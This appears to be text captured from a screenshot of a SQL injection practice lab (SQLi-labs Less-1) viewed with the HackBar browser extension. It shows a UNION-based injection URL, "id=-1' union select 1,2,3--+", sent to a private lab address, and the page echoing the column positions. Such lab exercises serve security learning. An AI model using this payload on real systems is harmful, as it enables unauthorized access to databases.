 Welcome Dhakkan
Your Login name:2
Your Password:3
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.174.198/sql/Less-1/?id=-1' union select 1,2,3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All